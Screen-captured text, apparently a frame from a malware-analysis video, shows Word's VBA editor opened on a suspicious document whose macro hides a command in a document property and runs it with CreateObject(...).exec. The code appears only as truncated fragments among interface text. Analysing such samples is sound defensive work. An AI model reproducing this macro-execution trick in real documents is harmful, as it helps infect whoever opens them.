 AutoSave Off tell.12.010.2021.doc • Saved to this PC Search (Alt+Q) John Hammond JH
File Home Insert Draw Design Layout References Mailings Review View Help Comments Share
Microsoft Visual Basic for Applications - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Macros Properties
Ln 7, Col 53
Macros SharePoint
Project - Project
(General) text1
Normal
Project (Tell.12.010.2021)
Microsoft Word Objects
ThisDocument
Modules
main
References
Reference to Normal
Function contents()
ActiveDocument.Content.Find.Execute FindText:="x8"
End Function
Function text1(doorLikeLike)
text1 = ActiveDocument.BuiltInDocumentProperties(do
contents
End Function
Public Function s(likeLikeLoad, karolNextLove)
CreateObject(text1("category")).exec "c:\windows\ex
End Function
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOverride False
AutoHyphenation False
AutoSaveOn False
ChartDataPointTrack True
ConsecutiveHyphensLimit 0
DefaultTabStop 35.4
DefaultTargetFrame
DisableFeatures False
DoNotEmbedSystemFonts True
EmbedLinguisticData True
EmbedTrueTypeFonts False
EncryptionProvider
EnforceStyle False
FarEastLineBreakLanguage
FarEastLineBreakLevel 0 - wdFarEastLineBreakLeve
Page 1 of 1 116 words Focus 100%
Type here to search
AM
12/12/2022
1